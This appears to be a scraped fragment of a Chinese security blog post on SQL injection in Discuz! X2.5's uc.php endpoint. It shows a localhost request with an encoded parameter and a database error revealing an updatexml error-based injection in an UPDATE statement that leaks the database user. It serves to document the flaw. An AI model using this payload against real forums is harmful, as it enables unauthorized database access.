 localhost/DX2.5/api/uc.php?code=cec5Ybw1WSFHZfc3UHXicW%2B4chyZZVZbB%2BTNJvJyjfrnL3WIf2fNPFFjS
必应 安全论坛 辅助工具 公众号 记录
Discuz! Database Error
(1105) XPATH syntax error: '~root@localhost~'
UPDATE common_block SET `username`=''+updatexml(1,concat(0x7e,(user()),0x7e),1)+'' WHERE `uid`='1'
珂技知识分享